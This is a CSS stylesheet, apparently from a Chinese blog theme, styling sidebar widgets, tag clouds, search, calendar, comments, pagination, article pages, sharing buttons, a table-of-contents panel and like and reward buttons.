.widget.divTags li{ height: auto; padding-left: 0;}
.widget.umQrcode{ padding: 20px;}
.widget.umQrcode img{ margin-bottom: 10px;}
.widget.umQrcode div,.widget.umQrcode ul{ text-align: center;}
.widget.umRandom .title .refresh,.umHot .refresh{ position: absolute; top:1px; right: 0px; font-size: 13px; cursor: pointer; color: #5B86E5;}
.widget.umRandom .title .refresh i,.umHot .refresh i{ display:inline-block; width: 13px; height: 13px; line-height: 13px; overflow: hidden; vertical-align:-2px;margin-right: 2px;}
.widget.umRandom .title .refresh.rotate i,.umHot .refresh.rotate i{animation: spin .5s infinite linear;}
.widget.umRandom .title .refresh i:before,.umHot .refresh i:before{content: "\f064";font-family: 'remixicon' !important; display: inline-block; vertical-align: -1px;}
@keyframes spin {0% { transform: rotate(0deg); }100% { transform: rotate(360deg); }}
.umHot .refresh i{ width: 14px; height: 14px; line-height: 14px;}
.umHot .refresh{top:10px; right: 10px;color: #9ca0ad;font-size: 14px;}
.umHot .refresh:hover{color: #5B86E5;}
/*关于作者*/
.widget.umUser{overflow: hidden; position: relative;float: none; margin-left:0; padding-bottom: 20px;}
.widget.umUser h3{ text-align: center;}
.widget.umUser h3:after{ display: none;}
.widget.umUser div{text-align: center; background-color: #fff; padding-bottom: 20px;}
.widget.umUser .userBg{max-width:100%; height: 100px; object-fit: cover;object-position: center;width: 100%;overflow: hidden; background: none}
.widget.umUser .userImg{ width: 68px; height: 68px; margin: -40px auto 0 auto; display: block; background: none}
.widget.umUser .userImg img{width: 68px; height: 68px;font-size: 0; border: 4px solid #fff!important; border-radius: 50px; box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);transition:.6s;-ms-transition:.3s;-moz-transition:.6s;-webkit-transition:.6s;}
.widget.umUser .userImg:hover img{-webkit-transform: rotateZ(360deg);-moz-transform: rotateZ(360deg);transform: rotateZ(360deg);}
.widget.umUser .userImg mip-i-space{width: 68px!important; height: 68px!important;border-radius: 50px; padding: 0!important}
.widget.umUser .userUrl{ display: inline-block;width:100%;}
.widget.umUser .userTit{ font-size: 18px; padding: 15px 15px;}
.widget.umUser .userText{font-size: 14px; color: #50555a; line-height: 24px;padding: 0px 10px;}
.widget.umUser ul{ padding:25px 0 0}
.widget.umUser ul.ul{padding-bottom: 0;font-size: 0;}
.widget.umUser li,.umTj li{width: 33.3333%; display: inline-block; text-align: center; height: auto; line-height: 22px; position: relative;}
.widget.umUser li span,.umTj li span{ display: block; width: 100%; clear: both; color: #9ca0ad; font-size: 12px;}
.widget.umUser li span.s1,.umTj li span.s1{ font-size: 16px;color: #50555a;}
.widget.umUser li:after,.umTj li:after{content: "";width:1px;height: 33px;background: #f1f1f1;position: absolute;right: 0;top: 6px;}
.widget.umUser li.last:after,.umTj li.last:after{ display: none;}
.widget.umUser li::before{ display: none;}
.widget.umUser .divlist{width:50px; display: inline-block; text-align: center; padding: 5px 0 20px; position: relative; z-index: 1}
.widget.umUser .divlist a,.widget.umUser .divlist.weixin span{ width: 32px; height: 32px; line-height: 30px; text-align: center; margin: 0 auto;display: block;border-radius: 50px; opacity: .8;transition:.3s;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;}
.widget.umUser .divlist a:hover,.widget.umUser .divlist.weixin span:hover{opacity: 1}
.widget.umUser .divlist a i,.widget.umUser .divlist.weixin span i{ font-size: 18px;transition:.3s;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;}
.widget.umUser .divlist.qq a i{color: #1ea6e9;}
.widget.umUser .divlist.weibo a i{color: #f78585;}
.widget.umUser .divlist.weixin span i{color: #6bc30d;}
.widget.umUser .divlist.tencent a i{color: #00C5FF;}
.widget.umUser .divlist.qq a:hover i{ color: #fff;}
.widget.umUser .divlist.weibo a:hover i{ color: #fff;}
.widget.umUser .divlist.weixin span:hover i{ color: #fff;}
.widget.umUser .divlist.tencent a:hover i{ color: #fff;}
.widget.umUser .divlist.qq a { border: solid 1px #1ea6e9;}
.widget.umUser .divlist.weibo a { border: solid 1px #f78585;}
.widget.umUser .divlist.weixin span { border: solid 1px #6bc30d;cursor: pointer}
.widget.umUser .divlist.tencent a { border: solid 1px #00C5FF;}
.widget.umUser .divlist.qq a:hover{ background: #1ea6e9;}
.widget.umUser .divlist.weibo a:hover{ background: #f78585; }
.widget.umUser .divlist.weixin span:hover{ background: #6bc30d;}
.widget.umUser .divlist.tencent a:hover{ background: #00C5FF;}
.widget.umUser .divlist.weixin span .ewmBx{ position: absolute; width: 180px; height: 180px; max-width: none; min-height: auto; padding:5px; background: #fff; box-shadow: 5px 0 15px rgba(0,0,0,.1); top: -160px; left: 50%; margin-left: -90px; opacity: 0; visibility: hidden;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;transition:.3s;}
.widget.umUser .divlist.weixin span:hover .ewmBx{opacity: 1; visibility:visible;top: -195px;}
.widget.umUser .divlist.weixin span .ewmBx .dot{ position: absolute; bottom: -13px; width: 26px; height: 26px; left: 50%; margin-left: -13px; font-size: 30px; color: #fff;}
.widget.umUser .divlist.weixin span .ewmBx img{width: 100%;max-width: 100%;}
/*标签*/
.widget.divTags ul{ font-size: 0;}
.widget.divTags li{ display:inline-block;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s; overflow:visible; height:auto;}
.widget.divTags li a{font-size:14px;font-weight:normal;padding:0px 10px;display:block;margin:2px 4px 2px 0; height: 32px; line-height:32px; -ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;background-color: #f0f0f0;-moz-osx-font-smoothing: auto;}
.widget.divTags li a span{ font-family:Arial; font-size:12px;opacity: .6;}
.widget.divTags li a:hover{color:#fff; background: #282828;}
.widget.divTags li:before{display: none;}
.widget.divTags.rTags li a{color: #fff; border: none; opacity: .7;line-height:32px;}
.widget.divTags.rTags li a:hover{border: none; opacity: 1;}
.widget.divTags.rTags li.color1 a{background: #F4D336;}
.widget.divTags.rTags li.color2 a{background: #6cccfa;}
.widget.divTags.rTags li.color3 a{background: #ff5473;}
.widget.divTags.rTags li.color4 a{background: #34de6f;}
.widget.divTags.rTags li.color5 a{background: #76B1A9;}
.widget.divTags.rTags li.color6 a{background: #78cc16;}
.widget.divTags.rTags li.color7 a{background: #0bd7cb;}
.widget.divTags.rTags li.color8 a{background: #f89bc3;}
.widget.divTags.rTags li.color9 a{background: #9d91e2;}
.widget.divTags.rTags li.color10 a{background: #ed775b;}
.widget.divTags.rTags li.color11 a{background: #ffb400;}
.widget.divTags.rTags li.color12 a{background: #f859a4;}
.widget.divTags.rTags li.color13 a{background: #9dd700;}
.widget.divTags.rTags li.color14 a{background: #CF8C6D;}
.widget.divTags.rTags li.color15 a{background: #57baff;}
.widget.divTags.rTags li.color16 a{background: #3FB9AF;}
.widget.divTags.rTags li.color17 a{background: #82C789;}
.widget.divTags.rTags li.color18 a{background: #a2905b;}
.widget.divTags.rTags li.color19 a{background: #f3b85e;}
.widget.divTags.rTags li.color20 a{background: #7dc864;}
.widget.divTags.rTags li.color21 a{background: #A48585;}
.widget.divTags.rTags li.color22 a{background: #757BC3;}
.widget.divTags.rTags li.color23 a{background: #BDC891;}
.widget.divTags.rTags li.color24 a{background: #A6BC7C;}
.widget.divTags.rTags li.color25 a{background: #65C0AE;}
.widget.divTags.rTags li.color26 a{background: #539A93;}
.widget.divTags.rTags li.color27 a{background: #91D0C2;}
.widget.divTags.rTags li.color28 a{background: #7FC99C;}
.widget.divTags.rTags li.color29 a{background: #F49A7A;}
.widget.divTags.rTags li.color30 a{background: #874C4C;}
.widget.divTags.rTags li.color31 a{background: #9E4D63;}
.widget.divTags.rTags li.color32 a{background: #9E8496;}
/*搜索*/
.widget.divSearchPanel div,.widget.divSearchPanel ul{ padding: 5px 0;}
.widget.divSearchPanel .scForm,.widget.divSearchPanel form{ position: relative;}
.widget.divSearchPanel form input[type=text]{ width: 100%; border: medium none; padding:0px 46px 0px 10px;height: 36px; background:#fff;border: 1px solid #f2f2f9;}
.widget.divSearchPanel form button,.widget.divSearchPanel input[type="submit"]{ position: absolute; border: medium none;font-size: 16px; background:#5B86E5;height: 36px;line-height: 36px;color: #fff;padding:0 15px; top:0px; right:0px; height: 100%; cursor: pointer;font-family: 'remixicon';}
.widget.divSearchPanel form button:before{content: "\f0cd";}
/*控制面板*/
.widget.divContorPanel{ padding-bottom: 18px;}
.widget.divContorPanel div,.widget.divContorPanel ul{ font-size: 0; margin:8px 0 5px 0;display: inline-block; width: 100%; text-align: center;}
.widget.divContorPanel .title{ text-align: left; margin-top: 0;}
.widget.divContorPanel span{ font-size: 14px; display: inline-block;margin:0 5px;}
.widget.divContorPanel span.cp-hello{ display: block;margin:4px 0 15px; border: none;}
.widget.divContorPanel span.cp-vrs,.widget.divContorPanel span.cp-login{height: 36px; line-height: 34px;border: 1px solid #eee;border-radius: 50px;background-color: #fff; position: relative; overflow: hidden;}
.widget.divContorPanel span:hover.cp-vrs,.widget.divContorPanel span:hover.cp-login{border: 1px solid #f8f8f8;}
.widget.divContorPanel span.cp-vrs a,.widget.divContorPanel span.cp-login a{ padding: 0 15px;display: block; position: relative;z-index: 1;}
.widget.divContorPanel span:hover a{ color: #fff;}
.widget.divContorPanel span a:before{font-family: 'remixicon'; font-size: 15px; display: inline-block; vertical-align: -2.5px; margin-right: 3px;}
.widget.divContorPanel span.cp-vrs:after,.widget.divContorPanel span.cp-login:after{ content: ''; opacity: 0;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;transition:.3s; position: absolute; top: 0; right: 0; bottom: 0; left: 0;}
.widget.divContorPanel span:hover:after{ opacity: 1;}
.widget.divContorPanel span.cp-login a:before{content: "\F10C";	}
.widget.divContorPanel span.cp-vrs a:before{content: "\EC5C";}
/*divMisc*/
.widget.divMisc{padding:18px 20px;}
.widget.divMisc ul{ margin: 0 -2px;font-size: 0;}
.widget.divMisc li{ height: auto; line-height: normal; padding-left: 0;display: inline-block;width:calc(100% / 2 - 4px); margin:2px;}
.widget.divMisc li a{display:block;font-size: 0;}
.widget.divMisc li:before,.widget.divComments li:before{display: none;}
.widget.divMisc img{max-width: 100%; width: 100%; height: auto;}
/*日历*/
.widget.divCalendar table{ width: 100%;}
.widget.divCalendar table th{ color: #9ca0ad;}
.widget.divCalendar table th,.widget.divCalendar table td{ text-align: center;padding:0 6px; font-size: 12px; border: none;background: #f0f0f0;height: 32px;line-height: 32px;}
.widget.divCalendar table caption{text-align: center; padding: 10px 0;background: #f0f0f0; margin: 0 2px;}
.widget.divCalendar table caption a{vertical-align: 1px;}
.widget.divCalendar table caption a:nth-child(2){vertical-align: 0px;}
.widget.divCalendar table td a{color: #3690F6; opacity: .8; transition:.3s;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;}
.widget.divCalendar table td a:hover{opacity: 1;}
/*分类*/
.widget.divCatalog{ padding-bottom: 10px;}
.widget.divCatalog ul,.widget.divAuthors ul{ margin-right: -20px; font-size: 0;}
.widget.divCatalog li,.widget.divAuthors li{ padding-left: 15px;display: inline-block;width:calc(100% / 2 - 20px); margin: 0 20px 0 0;}
.widget.divCatalog li:before{content: "\EA6E";font-family: 'remixicon';left: -5px;top: 0px; width: 14px; height: 30px; opacity: .5; background: none;}
/*最新评论*/
.widget.divComments li{padding-bottom:3px;padding-left:0px;margin:1px 0 3px 0; height: auto;}
.widget.divComments li{ line-height:24px;padding-top:5px; padding-bottom:5px;}
.widget.divComments li span{ font-style:normal; color:#9ca0ad; margin-right: 10px;font-size: 12px;}
.widget.divComments li span:last-child{ margin-right: 0;}
.widget.divComments li a{ position:relative; top:0px;}
.widget.divComments li .author{float:left;margin:0 8px 0px 0;padding:0px;width:24px; height: 24px; -webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px;-webkit-box-shadow:inset 0 -1px 0 #3333sf;box-shadow:inset 0 -1px 0 #3333sf;overflow: hidden;background: #f0f0f0 url(images/lay.gif) center center no-repeat; font-size: 0;}
.widget.divComments li .info{clear: both;background-color: #f0f0f0;width: 100%;display: block;border-radius: 4px; margin-top:10px; padding: 4px 10px;position: relative;text-overflow: ellipsis;white-space: nowrap; overflow: hidden; color: #4a4a4a;-webkit-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;}
.widget.divComments li a:hover .info{background-color: #5B86E5!important; color: #fff!important;}
.widget.divComments li a:hover:before{border-bottom-color: #5B86E5!important;}
.widget.divComments li .name{position: relative;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;font-size: 12px;}
.widget.divComments li a:before{content: " ";height: 0;width: 0;border:7px solid transparent;border-bottom-color: transparent;border-bottom-color: #f0f0f0;position: absolute;left:-27px;top: 22px;-webkit-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;}

.widget.umReaders ul{ display: block; font-size: 0; margin-right: -15px;}
.widget.umReaders li{ width: calc(100% / 4 - 15px); margin: 5px 15px 2px 0; display: inline-block; vertical-align: top; padding: 0; height: auto; line-height:normal; text-align: center;}
.widget.umReaders li img{ width: 46px; height: 46px;margin: 0 auto;border-radius: 50%;display: block;}
.widget.umReaders li:before{ display: none;}
.widget.umReaders li span{ display: block;}
.widget.umReaders li .name{ font-size: 13px; margin: 5px 0 0;white-space: nowrap;text-overflow: ellipsis;overflow: hidden;}
.widget.umReaders li .num{font-size: 12px;color:#9ca0ad;line-height: 20px;display: block;}
.widget.umReaders li .num:before{content: "\EF46";margin: 0 3px 0 0;font-size: 12px;color: #9ca0ad;font-family: remixicon;display: inline-block;vertical-align: top;}

/*----------- 分页 -----------*/
.pageNav{text-align:center;padding:2rem 0 0;display:block; clear:both; font-size: 0;}
.pageNav a,.pageNav span{text-align:center; min-width:3rem;height:3rem;line-height:3rem;margin:3px; display:inline-block;color:#6a6a6a;border-radius:.2rem;vertical-align:top;font-size: 1.4rem;-webkit-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;background: #e8e9ec;padding: 0 5px; font-family: Arial;}
.pageNav a:hover,.pageNav span{color:#fff!important;text-decoration:none; background: #5B86E5!important;}
.commsPagebar .pageNav{padding:2rem 0;display: block !important;}
.pageNav a.v{ line-height: 2.8rem;}
.ias-trigger{ width: 100%;}
.ias-trigger a,.ias-noneleft{width: 120px; height:100%; line-height: 4rem; display: block;border-radius:3px;color: #50555a; text-align: center; cursor: pointer; opacity: .8;margin: 20px auto 0 auto; padding-bottom:20px}
.ias-trigger a:hover{ opacity: 1;}
.ias-spinner{background-image:url(images/loading.gif); background-repeat: no-repeat; background-position:center;background-size:60px auto; width:100%;margin:24px auto 15px auto;height: 4rem;display: inline-block;}
.ias-trigger-next{cursor:pointer;float:inherit;text-align:center;}
.ias-trigger-next a span{ background: #f8f8f8; display: block; border-radius: 100px; border: 1px solid #eee;}
.ias-noneleft{ cursor: default;color: #888; opacity: .5; width: 130px;}
.relevant .ias-noneleft, .sPage .ias-noneleft, .relevant .ias-trigger,.relevant .ias-spinner{ display: none!important}

/*详情页*/
.article .umTool .artBox{padding-left: 100px;}
.umMobile .article .umTool .artBox{padding-left: 0px;}
.page .umArticle .umHeader{ margin-bottom: 0;padding-bottom: 5px;}
.umArticle .umHeader{ padding-bottom: 15px; margin: 15px 0 0;}
.umArticle .umHeader .tit{font-size: 28px;font-weight: 600;line-height: 1.6;}
.umArticle .umMeta{ font-size: 0; margin-top: 5px;}
.umArticle .umMeta em.view{margin-right: 15px;}
.umArticle .umMeta em{ display:inline-block; margin-right: 15px; font-size: 14px; color: #9ca0ad;}
.umArticle .umMeta em:last-child,.umArticle .umMeta em.view:last-child{ margin-right: 0;}
.umArticle .umMeta em .img{ width: 20px; height: 20px; margin-right:5px;float: none; vertical-align:-5px; border-radius: 50px;object-fit: cover;object-position: center;}

.umArticle .umBody h1,.umArticle .umBody h2,.umArticle .umBody h3,.umArticle .umBody h4,.umArticle .umBody h5,.umArticle .umBody h6{ font-weight: 600; margin: 20px 0 0px;}
.umArticle .umBody h1{font-size: 24px;}
.umArticle .umBody h2{font-size: 22px;}
.umArticle .umBody h3{font-size: 20px;}
.umArticle .umBody h4{font-size: 18px;}
.umArticle .umBody h5{font-size: 16px;}
.umArticle .umBody p{font-size: 16px;line-height: 1.8;text-align: justify;word-break: break-word;word-wrap: break-word; margin: 15px 0 0;}
.umArticle .umBody blockquote{width: 100%;background:#f8f8f8;border-left:0.3rem solid #eee;margin: 20px 0px;padding:10px 20px;}
.umArticle .umBody blockquote p{margin:10px 0;}
.umArticle .title{padding:10px 14px; font-size:18px;position:relative;font-weight: 600;}
.umArticle .title:before{position:absolute;width:4px;height:16px;display:block;content:" ";left:0; top:15px;border-radius: 10px;}

.umArticle .videoBox{width: 100%;margin-top: 12px;height: 0;padding-bottom: 56.25%;position: relative;display: block; margin-bottom: 10px;display: inline-block;background-image: url(images/lay.gif);background-repeat: no-repeat;background-position: center;background-size: 20px auto;background-color: #000;}
.umArticle .videoBox .edui-faked-video,.umArticle .videoBox iframe,
.umArticle .videoBox object,.umArticle .videoBox video,.umArticle .videoBox embed{width: 100%; max-width: 100%;height: 100%;outline: 0;position: absolute;display: block;}

.umBody{overflow: hidden;}
.umBody a{text-decoration:none;color: #5B86E5;}
.umBody a:hover{text-decoration:none;color:#5B86E5}
.umBody em{font-style: italic;}
.umBody div.syntaxhighlighter{margin:.5em 1em .5em 2em!important;width:auto!important}
.umBody ol,.umBody ul{margin-left: 2.8rem;margin-bottom: 2rem;}
.umBody li{list-style: inherit;}
.umBody code{width:93%;padding:5px;background:#f8f8f8;}
.umBody img{max-width:100%;width:auto;height:auto; vertical-align: -.6rem}
.umBody table{ margin-top:15px; width: 100%; border-collapse:collapse;background:#fff;line-height:140%}
.umBody td,.umBody th{margin:0;padding:10px 10px;text-indent:0em;border: 1px solid #eee;background:#fff}
.umBody .firstRow td,.umBody .firstRow th{background: #f8f8f8;}

.indent .umArticle .umBody p.isIndent{text-indent: 0em;}
.indent .umArticle .umBody p {text-indent: 2em;}

.umArticle .umBody object, .umArticle .umBody video, .umArticle .umBody embed, .umArticle .umBody iframe {width: 100%;height: 100%;outline: 0;position: absolute;display: block;}
.umArticle .umBody .isVideo{width: 100%;height: 0;padding-bottom: 56.25%;position: relative;display: block;}

.umBody .umDes{ padding:20px 55px 18px; background:#f8f8f8; margin:15px 0 20px 0; font-size:14px; position:relative;word-wrap:break-word;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto;text-align:justify;text-justify:distribute-all-lines;-webkit-text-align-last:justify;-webkit-box-orient: inherit;line-height: 1.7;color: #8f929b;}
.umBody .umDes:before{ content: ''; width: 3px;top:0; bottom:0;left:0; position: absolute; display: block; background-color:#eee;}
.umBody .umDes i{ position:absolute; font-size:26px; color:#ddd;}
.umBody .umDes i.ri-double-quotes-l{ top:10px; left:15px;}
.umBody .umDes i.ri-double-quotes-r{ bottom:8px; right:15px;}
.umBody audio{ width: 100%;}

.umArticle .relevant{ margin-top: 20px;}
.umArticle .umRelPic{ margin-top: 5px;}
.umArticle .umRelPic .umPic{ font-size: 0;overflow: hidden;}
.umArticle .umRelPic .item .tit{ font-size: 14px;line-height: 1.6; margin: 10px 0 5px;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;}
.umArticle .umRelPic .umPic .imgLazy{position: relative; display: block; overflow: hidden;background: #f8f8f8;}
.umArticle .umRelPic .umPic .imgLazy:after{ content: ''; padding-top:66%;display: block;}
.umArticle .umRelPic .umPic .imgLazy img{ position: absolute; top: 0; left: 0;object-fit: cover;height: 100%;width: 100%;}
.umArticle .umRelTit{margin-top: 5px;}
.umArticle .umRelTit li{ height: 32px; line-height: 32px; overflow: hidden; position: relative; padding-left: 12px;}
.umArticle .umRelTit li h3{text-overflow: ellipsis;white-space: nowrap;overflow: hidden;}
.umArticle .umRelTit li:before{ content: ''; width: 4px; height: 4px; background-color: #d8d8d8; border-radius: 10px; position: absolute; left: 0;top: 14px;}
.umArticle .relevant .noList{ margin-top: 5px;text-align: center; padding: 40px 0;margin-bottom: 15px;background: #f8f8f8;}
.umArticle .relevant .noList i{ font-size: 60px; opacity: .1;}
.umArticle .relevant .noList p{ padding:5px 0 0;opacity: .1; font-size: 20px; font-weight: 500;}
.umArticle .relevant .swiper-lazy-preloader{ width: 24px; height: 24px; margin-top: -12px; margin-left: -12px;}

.article .artTool{float: left; margin-top:5px; margin-right: -80px;text-align: center;width: 80px; position: relative; z-index: 2;}
.article .artTool .item{ border:0px #eaeaea solid; padding: 18px 0 10px; position: relative;margin-top: 25px;/* background: #f8f8f8; */}
.article .artTool .item a{color: #4A4A4A; display: block;}
.article .artTool .item .tit{position: absolute; left: 50%; transform: translateX(-50%); background: #fff; padding: 0 5px; top: -10px; font-size: 14px;color: #9ca0ad;}
/* .article .artTool .item .tit:after{ content: ''; background: #f8f8f8; width: 100%; height: 10px; bottom: 0; left: 0;z-index: -1; position: absolute;} */
.article .artTool .item i,.umArticle .umSigle .share i{font-weight: 100; width: 42px; height: 42px; line-height: 42px; text-align: center; display: block; margin:5px auto 10px; background: #eee; border-radius: 100px; border: 0px solid #eaeaea; color: #fff;-webkit-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease; font-size: 22px;}
.article .umCode{ position: fixed; width: 230px;padding: 15px;background: #fff; top: -188px;box-shadow: 0 0 25px rgba(0,0,0,.1); top:50%; left: 50%; font-size: 0;transform: translate(-50%,-50%) scale(0.5);-webkit-transition: all 0.2s;-o-transition: all 0.2s;transition: all 0.2s;visibility: hidden;opacity: 0; border-radius: 5px; text-align: center;}
.article .umCode.in{visibility: visible;opacity: 1;transform: translate(-50%,-50%) scale(1);z-index: 891;}
.article .umCode p{ font-size: 14px; padding-top:15px;}
.article .artTool .item:last-child{ margin-bottom: 20px;}
.article .artTool .comms{padding: 18px 0 15px; margin-top: 25px;}
.article .artTool .comms span{ font-size: 16px; color: #f66;}
.article .artTool .comms a i{ color: #f66;}
.article .artTool .comms a:hover i{ background: #f66;color: #fff;}
.article .artTool .catalog{ display: none;}

.article .share a.wxShare i{ color: #2aae67;}
.article .share a:hover.wxShare i{ background: #2aae67;}
.article .share a.qq i{ color: #12b7f5;}
.article .share a:hover.qq i{ background:#12b7f5;}
.article .share a.weibo i{ color:#ff5c5c;}
.article .share a:hover.weibo i{ background:#ff5c5c;}
.article .share a:hover i{ color: #fff;}
.article .artTool .item i.treeBtn{ cursor: pointer;color: #5B86E5;}
.article .artTool .item i.treeBtn:hover{background:#5B86E5;color: #fff;}

.treeList{position:fixed; width: 100%; max-width: 300px; top:50%;transform: translateY(-50%);right: -320px;box-shadow: 0 0px 15px rgba(0,0,0,0.08); z-index: 12; border: 1px #5B86E5 solid; padding:15px; display: none;-moz-osx-font-smoothing: auto;-webkit-transition: right 0.3s ease;-o-transition: right 0.3s ease;transition: right 0.3s ease;}
.treeList.in{right: -1px;}
.treeList .tree{ position: relative; max-height: 578px;}
.treeList li{font-weight: normal;line-height: 34px;position: relative;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;padding: 0 10px; margin-bottom: 0px;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;}
.treeList li:last-child{ margin-bottom: 0;}
.treeList li a{-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;color: #081018;}
.treeList li:after,.treeList:after{ content: ''; position: absolute;background:#5B86E5; opacity: 0; width: 100%; height: 100%; top: 0; left: 0; z-index: -1;}
.treeList:after{ opacity: .95;background:#fff;}
.treeList li.active a{ color: #5B86E5;}
.treeList li.h4{ margin-left:15px;}
.treeList li.h5{ margin-left:30px;}
.treeList li.h6{ margin-left:45px;}
.treeList .treeBj{background: #5B86E5; position: absolute;left: 0;top: 0;height: 0;width:100%;z-index: -1;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; opacity: .08;display: none;}
.treeList .treeBtn{ position: absolute; width:30px; height: 30px; line-height: 30px; background:#5B86E5; color:#fff;text-align: center; left: -10px;top:-10px; cursor: pointer;border-radius: 100px;}
.treeList .treeBtn:after{content: "\EB99";font-family: remixicon !important; font-size: 24px; font-style: normal; width: 14px; height: 14px; margin-top: 2px;}
.reading .treeList{z-index: 10002;}

.treeList .treeBtn.mob{ position: absolute; width:30px;padding:10px 2px 5px; line-height: 15px; left: -30px;top:50%; transform: translateY(-50%); border-radius: 0px; height: 94px;display: none;}
.treeList .treeBtn.mob:after{content: "\EA60";font-size:13px; margin: 2px auto 0; display: block;}
.treeList.in .treeBtn.mob:after{content: "\EA6B";}

/*版权*/
.umCopyright{width: 100%;margin: 25px 0 0;padding:15px 15px;font-size: 13px;color: #8f929b;text-indent: 0;line-height: 24px;;box-sizing: border-box;background: #f8f8f8;overflow: hidden;display: flex;zoom: 1;-webkit-justify-content: center;justify-content: center;-webkit-align-items: flex-end;align-items: center;}
.umCopyright .text{ width: 100%;word-break: break-all;}
.umCopyright .img{ width: 80px; margin-right: 10px; font-size: 0; display: inline-block;}
.umCopyright .img canvas{width: 80px;height: 80px;float: left;border: 3px solid #fff;background: #fff;}
.umCopyright a{color: #8f929b;}

.rName{position: absolute;font-size: 14px;top: 2px;right: 7px;height: 32px;line-height: 32px;background: #f2f2f2;padding: 0px 8px;cursor: pointer;}
.umArticle .readmore{ position: relative; height: 60px; margin-top: -20px; text-align: center;z-index:3}
.umArticle .readmore a{ font-size:14px;display: inline-block; background: rgba(255,255,255,1); margin-top: 20px; padding: 0 20px; height: 36px; line-height: 34px; border: 1px solid #5B86E5; border-radius:50px; color: #5B86E5;-webkit-transition:color .3s ease,border .3s ease,background .3s ease;-moz-transition:color .3s ease,border .3s ease,background .3s ease;transition:color .3s ease,border .3s ease,background .3s ease;}
.umArticle .readmore a:hover{border: 1px solid #5B86E5;  background: #5B86E5!important; color: #fff;}
.umArticle #rmjs-1[aria-expanded="false"].postBody{ position:relative;}
.umArticle #rmjs-1[aria-expanded="false"].postBody:after{content: ""; position: absolute; bottom: 0; left: 0; right: 0; height:120px;background: -webkit-gradient(linear,left top,left bottom,from(hsla(0,0%,100%,0)),to(#fff)); background:linear-gradient(180deg,hsla(0,0%,100%,0),#fff)}
.umArticle #rmjs-1[aria-expanded="true"].postBody{height: auto !important;}

/*上下页*/
.postNav div{ height: 30px; line-height: 30px; width: 100%; display: inline-block; font-size: 14px;text-overflow: ellipsis;white-space: nowrap;overflow: hidden; position: relative;}
.postNav div span{color: #8f929b;}

.umArticle .umBnGg{ font-size: 0; display: block; margin-top: 20px;}
.umArticle .umBnGg.top{margin-top: 25px;}
.umArticle .umSigle{margin-top: 20px;font-size: 0;border-top: 0px solid #eee;background: #f8f8f8;padding: 10px 18px;}
.umArticle .umSigle .share{text-align: right;}
.umArticle .umSigle .share a{display: inline-block;}
.umArticle .umSigle .share i{ width: 32px; height: 32px; line-height: 32px; margin: 0 0 0 10px; font-size: 16px;}
.umArticle .umSigle .share .avatar{ float: left; background: none;}
.umArticle .umSigle .share .avatar img{width: 32px; height: 32px; display: inline-block;vertical-align: middle;}
.umArticle .umSigle .share .avatar em{ font-size: 14px; display: inline-block; vertical-align: middle; margin-left: 6px;}
.umTool .umSigle.mob{ display: none;}

/*排序*/
.umSort{ position: absolute; top: 0; right:-4px;}
.umCrumb .umSort a{ margin-left: 5px;}
.umCrumb .umSort a i{ transform: scale(.8);display: inline-block; margin: 0;}
.umCrumb .umSort a.active,.umCrumb .umSort a.active i{ color:#27AFAF;}
.umSort .filter{ margin-right: 10px;}
.umSort .filter i{ vertical-align: 0px;}

/*面包屑*/
.umCrumb{padding:0 0 10px 0; border-bottom: 1px solid #eee;position:relative;z-index: 2;color:#666; font-size:0; display: none;}
.umCrumb.show{ display: block;}
.umCrumb a{font-size: 14px;color:#666;-webkit-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;}
.umCrumb a:hover{color:#5B86E5;}
.umCrumb span{font-size: 14px;}
.umCrumb i{ width: 16px; height: 16px; text-align: center; line-height: 16px; display: inline-block;font-size:16px;color:#666;vertical-align: -3px; margin: 0 4px;color: #8f929b; opacity:.68;}
.umCrumb i.ri-home-4-line{ margin-left: 0;}

/*tags*/
.article .umTags{width:100%;margin:0;padding: 2rem 0 0 36px;font-size:1.4rem;text-align:left;text-indent:0;position:relative; font-size: 0;}
.article .umTags span{ font-size: 14px; position: absolute; left: 0; top: 26px;color: #8f929b;}
.article .umTags a{ font-size: 14px; margin:2px 4px 2px 0;height: 30px;line-height: 30px;display: inline-block;padding: 0 10px;background: #f8f8f9;}
.article .umTags a:hover{ color: #fff;background:#5B86E5!important;}

/*点赞，打赏*/
.umLike{text-align: center; margin:20px 0px 0px;font-size:0px;}
.umLike a{min-width:80px; height:38px; line-height:38px; margin:8px; padding: 0 18px; border-radius: 5px; display: inline-block; font-size:14px; color: #fff; cursor:pointer; opacity: 1;-webkit-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;background: #00AAEC;background: -webkit-linear-gradient(to right, #00AAEC, #5385F2); background: linear-gradient(to right, #00AAEC, #5385F2)}
.umLike a i{ font-size:16px; vertical-align:-3px; width: 16px; height: 16px;}
.umLike a span{ margin-left:5px}
.umLike a.reward{ background: #F27272;background: -webkit-linear-gradient(to right, #F27272, #F71368); background: linear-gradient(to right, #F27272, #F71368)}
.umLike a.reward i{ margin-right: 3px;}
.umLike a.comiis_poster_a{ background:#20b767}
.umLike a:hover{ opacity: .8;}

.umReward{ width: 300px; min-height: 180px; padding: 20px; background: #fff; border-radius:.5rem; position: fixed; top: 50%; left: 50%; transform: translate(-50%,-50%); z-index:-1; opacity: 0; visibility: hidden; text-align: left;}
